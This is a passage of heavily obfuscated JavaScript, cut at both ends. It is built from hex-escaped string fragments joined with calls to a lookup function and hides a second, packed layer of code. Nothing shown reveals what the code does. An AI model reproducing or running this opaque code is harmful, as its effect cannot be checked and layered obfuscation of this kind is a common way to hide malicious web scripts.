)+_0x6eecfc('\x30\x78\x31\x35\x33\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x65\x38\x39')+_0x6eecfc('\x30\x78\x31\x34\x66\x61')+'\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x75'+_0x6eecfc('\x30\x78\x62\x31\x65')+_0x6eecfc('\x30\x78\x31\x31\x35\x64')+_0x6eecfc('\x30\x78\x62\x64\x31')+_0x6eecfc('\x30\x78\x65\x36\x36')+_0x6eecfc('\x30\x78\x36\x66\x65')+_0x6eecfc('\x30\x78\x31\x34\x37\x32')+_0x6eecfc('\x30\x78\x38\x36\x63')+_0x6eecfc('\x30\x78\x61\x34\x39')+_0x6eecfc('\x30\x78\x31\x31\x30')+_0x6eecfc('\x30\x78\x62\x64\x38')+_0x6eecfc('\x30\x78\x63\x62\x35')+_0x6eecfc('\x30\x78\x31\x30\x66\x37')+_0x6eecfc('\x30\x78\x32\x65\x36')+_0x6eecfc('\x30\x78\x61\x34\x36')+_0x6eecfc('\x30\x78\x31\x31\x30')+_0x6eecfc('\x30\x78\x61\x33\x63')+'\x5c\x27\x29\x2b\x33\x6f\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x65\x35\x31')+_0x6eecfc('\x30\x78\x65\x63\x37')+'\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27'+_0x6eecfc('\x30\x78\x34\x65\x37')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x33\x61\x66')+_0x6eecfc('\x30\x78\x31\x34\x63\x65')+'\x33\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x37\x30')+_0x6eecfc('\x30\x78\x35\x33\x39')+'\x7d\x7d\x7d\x29\x7d\x4a\x20\x38\x54\x28'+_0x6eecfc('\x30\x78\x31\x34\x30\x65')+'\x78\x2c\x37\x77\x29\x7b\x45\x20\x33\x74'+_0x6eecfc('\x30\x78\x31\x33\x35\x65')+'\x71\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x34\x64\x30')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x66\x37'))+(_0x6eecfc('\x30\x78\x31\x35\x61')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x30\x64\x37')+_0x6eecfc('\x30\x78\x31\x31\x37\x32')+_0x6eecfc('\x30\x78\x62\x31\x39')+_0x6eecfc('\x30\x78\x31\x31\x39')+_0x6eecfc('\x30\x78\x34\x33\x35')+_0x6eecfc('\x30\x78\x37\x35\x65')+'\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51'+_0x6eecfc('\x30\x78\x31\x31\x63\x65')+_0x6eecfc('\x30\x78\x36\x38\x32')+'\x2b\x33\x74\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x31\x33\x64\x63')+_0x6eecfc('\x30\x78\x61\x62\x31')+_0x6eecfc('\x30\x78\x65\x63\x37')+_0x6eecfc('\x30\x78\x32\x32\x34')+_0x6eecfc('\x30\x78\x36\x39\x35')+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x36\x33')+_0x6eecfc('\x30\x78\x31\x32\x64\x65')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x39\x32\x61')+_0x6eecfc('\x30\x78\x62\x34\x62')+'\x5a\x2c\x35\x57\x2c\x37\x74\x2c\x37\x71'+_0x6eecfc('\x30\x78\x34\x32\x32')+_0x6eecfc('\x30\x78\x31\x32\x32\x61')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x38\x38')+_0x6eecfc('\x30\x78\x66\x62\x66')+_0x6eecfc('\x30\x78\x39\x62\x32')+_0x6eecfc('\x30\x78\x36\x39\x31')+_0x6eecfc('\x30\x78\x39\x64\x31')+_0x6eecfc('\x30\x78\x34\x65\x39')+_0x6eecfc('\x30\x78\x35\x65\x62')+_0x6eecfc('\x30\x78\x37\x38\x64')+_0x6eecfc('\x30\x78\x31\x33\x62\x33')+'\x34\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37'+_0x6eecfc('\x30\x78\x35\x33\x39')+_0x6eecfc('\x30\x78\x66\x38\x66')+_0x6eecfc('\x30\x78\x31\x34\x63\x61')+_0x6eecfc('\x30\x78\x31\x35\x39\x35')+_0x6eecfc('\x30\x78\x35\x62\x62')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x6eecfc('\x30\x78\x33\x36\x66')+'\x5c\x27\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x38\x36')+_0x6eecfc('\x30\x78\x37\x36\x35')+'\x7b\x5a\x28\x33\x76\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x31\x34\x34\x31')+_0x6eecfc('\x30\x78\x64\x32\x38')+_0x6eecfc('\x30\x78\x66\x35\x36')+_0x6eecfc('\x30\x78\x31\x35\x32\x38')+_0x6eecfc('\x30\x78\x63\x33\x34')+_0x6eecfc('\x30\x78\x36\x66\x62')+_0x6eecfc('\x30\x78\x39\x39\x62')+_0x6eecfc('\x30\x78\x39\x61\x38')+_0x6eecfc('\x30\x78\x31\x35\x61\x61')+_0x6eecfc('\x30\x78\x63\x39\x31')+_0x6eecfc('\x30\x78\x34\x30\x35')+_0x6eecfc('\x30\x78\x32\x37\x65')+_0x6eecfc('\x30\x78\x32\x37\x39')+_0x6eecfc('\x30\x78\x36\x31\x65')+_0x6eecfc('\x30\x78\x34\x65\x32')+'\x45\x20\x31\x43\x3d\x49\x3b\x5a\x28\x38'+_0x6eecfc('\x30\x78\x38\x32\x39')+_0x6eecfc('\x30\x78\x39\x66\x32')+_0x6eecfc('\x30\x78\x66\x38\x36')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x66\x37')+'\x29\x29\x7b\x5a\x28\x5c\x27\x5c\x5c\x6e'+'\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x39\x64\x64')+_0x6eecfc('\x30\x78\x34\x65\x31')+_0x6eecfc('\x30\x78\x31\x34\x34\x35')+_0x6eecfc('\x30\x78\x38\x30\x62')+_0x6eecfc('\x30\x78\x63\x34\x39')+_0x6eecfc('\x30\x78\x62\x62')+_0x6eecfc('\x30\x78\x66\x32\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x63\x34')+_0x6eecfc('\x30\x78\x32\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x31\x39\x63')+_0x6eecfc('\x30\x78\x31\x35\x37\x34')+'\x3d\x34\x74\x26\x26\x28\x36\x31\x3d\x5c'+'\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x34\x30\x62')+_0x6eecfc('\x30\x78\x31\x63\x30')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x34\x33\x63')+'\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x63\x39')+_0x6eecfc('\x30\x78\x31\x30\x32\x65')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x31\x32\x61\x65')+_0x6eecfc('\x30\x78\x38\x35\x38')+_0x6eecfc('\x30\x78\x31\x35\x35\x63')+_0x6eecfc('\x30\x78\x31\x30\x63\x36'))+('\x5c\x5c\x66\x5c\x27\x29\x5d\x28\x29\x3f'+_0x6eecfc('\x30\x78\x34\x33\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x66\x36\x63')+_0x6eecfc('\x30\x78\x33\x31\x63')+'\x5c\x36\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x61\x62')+'\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x37\x61')+_0x6eecfc('\x30\x78\x65\x31\x34')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x61\x32\x35')+_0x6eecfc('\x30\x78\x63\x34\x39')+_0x6eecfc('\x30\x78\x65\x32\x34')+_0x6eecfc('\x30\x78\x61\x39\x36')+'\x5c\x72\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c'+'\x6d\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x43'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x31\x37')+'\x29\x2b\x36\x31\x2b\x28\x31\x43\x28\x5c'+_0x6eecfc('\x30\x78\x33\x39\x65')+_0x6eecfc('\x30\x78\x35\x33\x33')+_0x6eecfc('\x30\x78\x34\x65\x31')+_0x6eecfc('\x30\x78\x31\x31\x33\x65')+_0x6eecfc('\x30\x78\x31\x38\x31')+_0x6eecfc('\x30\x78\x38\x62\x65')+_0x6eecfc('\x30\x78\x64\x35\x63')+'\x5c\x27\x29\x29\x2c\x33\x6d\x28\x34\x59'+_0x6eecfc('\x30\x78\x61\x31\x38')+_0x6eecfc('\x30\x78\x31\x35\x37\x36')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x63\x34\x34')+_0x6eecfc('\x30\x78\x31\x30\x39\x39')+_0x6eecfc('\x30\x78\x37\x66\x66')+_0x6eecfc('\x30\x78\x64\x61\x34')+_0x6eecfc('\x30\x78\x35\x61\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x38\x38')+_0x6eecfc('\x30\x78\x63\x62\x63')+_0x6eecfc('\x30\x78\x39\x62\x32')+_0x6eecfc('\x30\x78\x63\x66\x66')+_0x6eecfc('\x30\x78\x39\x39\x39')+_0x6eecfc('\x30\x78\x61\x30\x64')+_0x6eecfc('\x30\x78\x66\x39\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x36\x65\x30')+'\x29\x3d\x3d\x33\x79\x7c\x7c\x33\x6e\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x66\x33\x66')+_0x6eecfc('\x30\x78\x31\x32\x66\x34')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x65\x35')+'\x3d\x33\x79\x3f\x33\x6d\x28\x36\x39\x2c'+_0x6eecfc('\x30\x78\x31\x33\x66\x63')+_0x6eecfc('\x30\x78\x31\x34\x66')+_0x6eecfc('\x30\x78\x64\x31\x31')+_0x6eecfc('\x30\x78\x64\x36\x39')+_0x6eecfc('\x30\x78\x36\x34\x30')+_0x6eecfc('\x30\x78\x31\x61\x36')+_0x6eecfc('\x30\x78\x66\x61\x32')+_0x6eecfc('\x30\x78\x31\x30\x63\x31')+_0x6eecfc('\x30\x78\x34\x66\x61')+_0x6eecfc('\x30\x78\x66\x61\x35')+_0x6eecfc('\x30\x78\x66\x30\x61')+'\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x79'+_0x6eecfc('\x30\x78\x33\x33\x32')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+'\x36\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x31'+_0x6eecfc('\x30\x78\x31\x31\x64')+_0x6eecfc('\x30\x78\x39\x63\x36')+_0x6eecfc('\x30\x78\x65\x66\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x31\x39\x37')+'\x5d\x3d\x31\x53\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x31\x35\x37\x62')+_0x6eecfc('\x30\x78\x37\x62\x36')+'\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72'+_0x6eecfc('\x30\x78\x31\x62\x37')+_0x6eecfc('\x30\x78\x31\x31\x64')+_0x6eecfc('\x30\x78\x66\x30\x31')+_0x6eecfc('\x30\x78\x35\x38\x64')+_0x6eecfc('\x30\x78\x66\x30\x61')+_0x6eecfc('\x30\x78\x38\x38\x66')+_0x6eecfc('\x30\x78\x34\x62\x32')+_0x6eecfc('\x30\x78\x65\x61\x61')+_0x6eecfc('\x30\x78\x66\x30\x61')+_0x6eecfc('\x30\x78\x38\x39\x32')+_0x6eecfc('\x30\x78\x33\x33\x32')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x36\x64\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x34\x32\x62')+_0x6eecfc('\x30\x78\x62\x38\x62')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x35\x33\x33')+_0x6eecfc('\x30\x78\x66\x30\x61')+_0x6eecfc('\x30\x78\x66\x38\x30')+_0x6eecfc('\x30\x78\x32\x37\x32')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x36\x36\x64'))+(_0x6eecfc('\x30\x78\x36\x34\x34')+_0x6eecfc('\x30\x78\x32\x64\x63')+'\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x33\x38\x36')+'\x4a\x20\x38\x55\x28\x37\x47\x29\x7b\x45'+_0x6eecfc('\x30\x78\x31\x32\x31\x64')+_0x6eecfc('\x30\x78\x66\x39\x36')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x66\x5c'+_0x6eecfc('\x30\x78\x66\x30\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x6f\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29'+_0x6eecfc('\x30\x78\x63\x33\x30')+'\x51\x29\x7b\x45\x20\x31\x38\x3d\x34\x55'+_0x6eecfc('\x30\x78\x64\x30\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x66'+_0x6eecfc('\x30\x78\x31\x35\x35\x62')+_0x6eecfc('\x30\x78\x62\x34\x63')+_0x6eecfc('\x30\x78\x63\x65\x30')+_0x6eecfc('\x30\x78\x33\x63\x35')+_0x6eecfc('\x30\x78\x62\x34\x63')+_0x6eecfc('\x30\x78\x31\x33\x37\x30')+_0x6eecfc('\x30\x78\x31\x35\x36\x33')+_0x6eecfc('\x30\x78\x38\x36\x39')+_0x6eecfc('\x30\x78\x35\x64\x64')+_0x6eecfc('\x30\x78\x61\x65\x33')+_0x6eecfc('\x30\x78\x34\x31\x66')+_0x6eecfc('\x30\x78\x39\x63\x34')+_0x6eecfc('\x30\x78\x32\x63\x38')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x62\x31\x34')+_0x6eecfc('\x30\x78\x33\x62\x63')+_0x6eecfc('\x30\x78\x31\x63\x34')+_0x6eecfc('\x30\x78\x31\x34\x30\x63')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x31\x34\x62')+_0x6eecfc('\x30\x78\x61\x31\x32')+_0x6eecfc('\x30\x78\x61\x66\x61')+'\x5c\x32\x6b\x5c\x5c\x31\x74\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x38\x34\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x42\x5c\x5c\x33\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x34\x38\x66')+_0x6eecfc('\x30\x78\x61\x34\x65')+'\x6b\x5c\x27\x29\x2b\x31\x38\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x31\x35\x38\x64')+_0x6eecfc('\x30\x78\x62\x34\x63')+'\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x66\x5c'+_0x6eecfc('\x30\x78\x31\x35\x36\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x61\x35\x36')+_0x6eecfc('\x30\x78\x39\x30\x38')+_0x6eecfc('\x30\x78\x66\x65\x31')+_0x6eecfc('\x30\x78\x32\x32\x39')+_0x6eecfc('\x30\x78\x36\x34\x33')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x30\x39\x62')+'\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x68'+'\x5c\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x33\x34\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x36\x36\x37')+_0x6eecfc('\x30\x78\x63\x61\x34')+_0x6eecfc('\x30\x78\x34\x65\x35')+_0x6eecfc('\x30\x78\x31\x31\x64\x62')+'\x5c\x27\x5d\x28\x31\x38\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x32\x31\x33')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x34\x31\x62')+'\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x33\x66\x63')+_0x6eecfc('\x30\x78\x33\x31\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x31\x30\x61\x34')+_0x6eecfc('\x30\x78\x33\x62\x63')+_0x6eecfc('\x30\x78\x39\x39\x32')+_0x6eecfc('\x30\x78\x32\x66\x66')+_0x6eecfc('\x30\x78\x35\x64\x63')+_0x6eecfc('\x30\x78\x65\x36\x64')+_0x6eecfc('\x30\x78\x31\x35\x31\x61')+_0x6eecfc('\x30\x78\x31\x32\x35\x38')+_0x6eecfc('\x30\x78\x31\x31\x39\x31')+'\x6d\x5c\x5c\x33\x38\x5c\x5c\x43\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x31\x38')+_0x6eecfc('\x30\x78\x38\x34\x33')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x33\x30\x61')+'\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x66\x5c'+_0x6eecfc('\x30\x78\x31\x35\x36\x33')+_0x6eecfc('\x30\x78\x31\x33\x32\x37')+'\x5c\x5c\x74\x5c\x27\x29\x2c\x34\x51\x29'+'\x29\x5b\x31\x38\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x66\x39\x33')+'\x5c\x36\x5c\x27\x29\x5d\x28\x31\x38\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x35\x5c\x5c\x38\x5c\x27\x29')+(_0x6eecfc('\x30\x78\x66\x34\x39')+_0x6eecfc('\x30\x78\x66\x63\x36')+_0x6eecfc('\x30\x78\x62\x64\x36')+_0x6eecfc('\x30\x78\x65\x65\x65')+_0x6eecfc('\x30\x78\x39\x61\x35')+_0x6eecfc('\x30\x78\x64\x64\x35')+_0x6eecfc('\x30\x78\x62\x35\x63')+_0x6eecfc('\x30\x78\x65\x63\x32')+_0x6eecfc('\x30\x78\x31\x30\x64\x32')+_0x6eecfc('\x30\x78\x31\x39\x61')+_0x6eecfc('\x30\x78\x34\x37\x65')+_0x6eecfc('\x30\x78\x33\x37\x62')+_0x6eecfc('\x30\x78\x33\x62\x63')+_0x6eecfc('\x30\x78\x64\x64\x34')+_0x6eecfc('\x30\x78\x39\x62\x35')+_0x6eecfc('\x30\x78\x33\x62\x63')+_0x6eecfc('\x30\x78\x31\x34\x34\x63')+_0x6eecfc('\x30\x78\x38\x36\x65')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x37\x66\x62')+_0x6eecfc('\x30\x78\x62\x34\x63')+_0x6eecfc('\x30\x78\x66\x36\x34')+_0x6eecfc('\x30\x78\x61\x32\x64')+'\x63\x33\x2c\x63\x34\x2c\x63\x35\x2c\x62'+_0x6eecfc('\x30\x78\x39\x38\x66')+_0x6eecfc('\x30\x78\x31\x35\x30\x63')+_0x6eecfc('\x30\x78\x31\x63\x61')+_0x6eecfc('\x30\x78\x31\x30\x61\x36')+_0x6eecfc('\x30\x78\x31\x35\x36\x31')+_0x6eecfc('\x30\x78\x37\x32\x64')+_0x6eecfc('\x30\x78\x64\x38\x38')+_0x6eecfc('\x30\x78\x32\x37\x31')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x31\x31\x38\x31')+_0x6eecfc('\x30\x78\x38\x37\x65')+_0x6eecfc('\x30\x78\x33\x66\x66')+_0x6eecfc('\x30\x78\x31\x34\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x33\x5c\x5c\x6b\x5c\x27'+_0x6eecfc('\x30\x78\x38\x65\x63')+'\x34\x4b\x2c\x31\x61\x3d\x3d\x34\x4b\x26'+'\x26\x28\x36\x37\x3d\x24\x28\x31\x54\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x62\x32\x30')+'\x2b\x31\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x35\x65\x38')+_0x6eecfc('\x30\x78\x37\x62\x31')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x33\x31\x62')+_0x6eecfc('\x30\x78\x31\x63\x32')+_0x6eecfc('\x30\x78\x36\x33\x31')+_0x6eecfc('\x30\x78\x32\x30\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x63\x33')+_0x6eecfc('\x30\x78\x66\x34\x62')+_0x6eecfc('\x30\x78\x31\x30\x66\x34')+_0x6eecfc('\x30\x78\x61\x35\x38')+_0x6eecfc('\x30\x78\x31\x32\x62\x34')+_0x6eecfc('\x30\x78\x31\x31\x63\x39')+_0x6eecfc('\x30\x78\x65\x66\x65')+_0x6eecfc('\x30\x78\x62\x61\x35')+_0x6eecfc('\x30\x78\x33\x66\x65')+_0x6eecfc('\x30\x78\x31\x32\x32\x62')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x32\x62\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x32\x39\x39')+'\x29\x2b\x31\x54\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x31\x30\x36\x38')+'\x5c\x43\x5c\x27\x29\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x61\x66')+'\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c'+_0x6eecfc('\x30\x78\x33\x32\x63')+'\x31\x74\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x37\x35')+_0x6eecfc('\x30\x78\x61\x38\x65')+'\x36\x36\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x32\x39')+_0x6eecfc('\x30\x78\x31\x34\x33\x36')+_0x6eecfc('\x30\x78\x36\x33\x38')+'\x5c\x36\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x61\x33')+'\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65'+'\x5c\x5c\x71\x5c\x27\x3a\x36\x35\x7d\x29'+_0x6eecfc('\x30\x78\x34\x32\x33')+'\x63\x65\x28\x55\x29\x3b\x36\x34\x5b\x31'+'\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x35\x66\x39')+_0x6eecfc('\x30\x78\x31\x31\x31\x65')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x33\x32\x61')+_0x6eecfc('\x30\x78\x31\x35\x37\x37')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x66\x63\x35')+'\x29\x7d\x7d\x29\x7d\x34\x64\x3d\x49\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x39\x65')+_0x6eecfc('\x30\x78\x66\x30\x63')+'\x64\x2c\x33\x39\x3d\x49\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61'))+(_0x6eecfc('\x30\x78\x31\x35\x35\x61')+'\x43\x20\x33\x39\x3f\x33\x39\x3a\x31\x59'+_0x6eecfc('\x30\x78\x63\x38\x33')+_0x6eecfc('\x30\x78\x32\x32\x33')+_0x6eecfc('\x30\x78\x31\x34\x30\x32')+'\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x6eecfc('\x30\x78\x35\x66\x66')+_0x6eecfc('\x30\x78\x38\x61\x64')+_0x6eecfc('\x30\x78\x64\x36\x38')+_0x6eecfc('\x30\x78\x64\x33\x34')+_0x6eecfc('\x30\x78\x31\x34\x35\x64')+_0x6eecfc('\x30\x78\x63\x61\x65')+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x63\x5c\x5c\x68\x5c\x27\x29\x2b\x49\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x6f\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x31\x32\x61')+_0x6eecfc('\x30\x78\x31\x35\x31\x39')+'\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x49\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x63')+'\x29\x5b\x49\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x30\x33')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x34\x32\x61')+_0x6eecfc('\x30\x78\x31\x39\x38')+_0x6eecfc('\x30\x78\x31\x34\x32\x65')+_0x6eecfc('\x30\x78\x31\x34\x66\x66')+_0x6eecfc('\x30\x78\x31\x34\x62\x63')+_0x6eecfc('\x30\x78\x37\x63\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x38\x5c\x5c\x42\x5c\x5c\x63\x5c\x27'+_0x6eecfc('\x30\x78\x39\x66\x61')+_0x6eecfc('\x30\x78\x61\x34\x31')+_0x6eecfc('\x30\x78\x66\x30\x37')+_0x6eecfc('\x30\x78\x63\x33\x65')+_0x6eecfc('\x30\x78\x35\x37\x38')+_0x6eecfc('\x30\x78\x38\x62\x39')+_0x6eecfc('\x30\x78\x65\x61\x66')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x64\x39\x63')+_0x6eecfc('\x30\x78\x63\x65\x34')+_0x6eecfc('\x30\x78\x36\x38\x33')+_0x6eecfc('\x30\x78\x31\x35\x35\x38')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x61\x33\x61')+_0x6eecfc('\x30\x78\x66\x30\x37')+_0x6eecfc('\x30\x78\x33\x38\x36')+_0x6eecfc('\x30\x78\x31\x34\x34\x39')+_0x6eecfc('\x30\x78\x31\x33\x35\x64')+_0x6eecfc('\x30\x78\x31\x62\x33')+_0x6eecfc('\x30\x78\x66\x38\x62')+_0x6eecfc('\x30\x78\x62\x65\x63')+_0x6eecfc('\x30\x78\x31\x35\x37\x62')+'\x5c\x42\x5c\x27\x29\x29\x5b\x32\x75\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x33\x36\x35')+'\x5d\x28\x32\x74\x29\x5b\x32\x75\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x32\x65\x30')+'\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x6d\x5c'+'\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x27'+_0x6eecfc('\x30\x78\x31\x33\x62\x66')+_0x6eecfc('\x30\x78\x36\x61\x63')+_0x6eecfc('\x30\x78\x61\x39\x33')+_0x6eecfc('\x30\x78\x31\x31\x31\x33')+'\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x64\x34\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x33')+_0x6eecfc('\x30\x78\x63\x38\x33')+_0x6eecfc('\x30\x78\x31\x34\x66\x65')+'\x5c\x27\x29\x5d\x28\x4a\x28\x39\x50\x29'+_0x6eecfc('\x30\x78\x38\x62\x34')+_0x6eecfc('\x30\x78\x61\x35\x31')+'\x5c\x35\x5c\x5c\x51\x5c